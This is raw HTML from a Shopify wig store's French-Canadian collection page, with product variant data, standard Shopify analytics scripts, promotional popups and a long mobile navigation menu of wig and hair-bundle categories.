24","sku":null},{"id":41175418863699,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 26","public_title":"Vague d'eau \/ 26","sku":null},{"id":41175418896467,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 28","public_title":"Vague d'eau \/ 28","sku":null},{"id":41175418667091,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 30","public_title":"Vague d'eau \/ 30","sku":null},{"id":41175418929235,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 32","public_title":"Vague d'eau \/ 32","sku":null},{"id":41175418962003,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 34","public_title":"Vague d'eau \/ 34","sku":null},{"id":41175418994771,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 36","public_title":"Vague d'eau \/ 36","sku":null},{"id":41175419027539,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 38","public_title":"Vague d'eau \/ 38","sku":null},{"id":41175419060307,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 40","public_title":"Vague d'eau \/ 40","sku":null}],"remote":false},{"id":7235544285267,"gid":"gid:\/\/shopify\/Product\/7235544285267","vendor":"BAISI HAIR","type":"Perruque en dentelle","variants":[{"id":41599598100563,"price":27900,"name":"Perruque ondulée queue de cheval Baisi 360 ","public_title":null,"sku":"B1-0000003"}],"remote":false},{"id":7432553922643,"gid":"gid:\/\/shopify\/Product\/7432553922643","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":42136341577811,"price":30900,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - A","public_title":"A","sku":"HL-00000A1"},{"id":42136341610579,"price":30900,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - B","public_title":"B","sku":"N1-0000137"}],"remote":false},{"id":7450027032659,"gid":"gid:\/\/shopify\/Product\/7450027032659","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":42207543361619,"price":30900,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - C","public_title":"C","sku":"HL-00000F2"},{"id":42207543394387,"price":30900,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - D","public_title":"D","sku":"N1-0000161"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":94775836755}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"11188688703329840317","contentLanguage":"fr","currency":"USD","eventMetadataId":"b32976c3-820a-4f79-b868-e7834744919c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":94775836755,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: lace-wigs-150-density","collectionName":"lace-wigs-150-density","collectionId":94775836755,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-9" id="c-accordion__panel--1603134-9" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-9-1" id="c-accordion__panel--1603134-9-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
